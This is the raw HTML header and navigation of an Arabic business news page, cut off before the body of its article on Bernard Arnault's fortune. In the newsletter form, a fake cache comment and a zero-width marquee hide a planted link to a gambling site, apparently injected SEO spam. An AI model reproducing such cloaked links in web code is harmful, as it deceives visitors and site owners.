<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/18585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=18585' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF-%D8%A3%D8%B1%D9%86%D9%88-%D8%A3%D8%BA%D9%86%D9%89/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-18585 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-49 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/" class="image-link media-ratio ar-bunyad-thumb" title="مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-300x196.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1024x669.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-450x294.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر-1200x784.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/12/بورصة-قطر.jpg 1220w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="بورصة قطر"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1-%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d9%82%d8%b7%d8%b1-%d9%8a%d8%ba%d9%84%d9%82-%d8%aa%d8%af%d8%a7%d9%88%d9%84%d8%a7%d8%aa%d9%87-%d9%85%d8%b1%d8%aa%d9%81%d8%b9%d8%a7-%d9%88/">مؤشر بورصة قطر يغلق تداولاته مرتفعا .. و&#8221;البحرين&#8221;  تتراجع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T15:03:32+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/227-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/227-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/227-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/227-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/227-1200x801.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/227.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d9%85%d8%b5%d8%b1-%d9%88-%d9%83%d9%88%d8%b1%d9%8a%d8%a7/">اتفاقية شراكة اقتصادية شاملة بين مصر  وكوريا .. تستهدف دعم العلاقات الاستثمارية والتجارية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:13:05+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/" class="image-link media-ratio ar-bunyad-thumb" title="وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1024x682.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة-1200x800.jpeg 1200w, https://businessnewseg.com/wp-content/uploads/2024/11/منطقة-الأعمال-المركزية-بالعاصمة-الإدارية-الجديدة.jpeg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="منطقة الأعمال المركزية بالعاصمة الإدارية الجديدة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%a3%d8%b9/">وزير الإسكان يتابع مستجدات  منطقة الأعمال المركزية بالعاصمة الجديدة.. وأبراج وبحيرات “داون تاون” بالعلمين الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T14:07:15+02:00">18 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">الملياردير الفرنسي برنارد أرنو أغنى رجل في العالم.. الثروة 186.2 مليار دولار</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس ليدرز نيوز</a>
					</span>
